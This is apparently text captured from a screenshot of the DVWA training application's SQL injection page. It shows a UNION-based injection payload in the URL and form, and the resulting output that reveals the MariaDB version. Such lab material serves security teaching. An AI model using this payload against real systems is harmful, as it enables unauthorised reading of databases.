 dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+%40%40version%2C2%3B--+&Submit=Subr
UNION Attack
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID: 1' UNION SELECT @@ Submit
ID: 1' UNION SELECT @@version,2;--
First name: admin
Surname: admin
ID: 1' UNION SELECT @@version,2;--
First name: 10.1.36-MariaDB
Surname: 2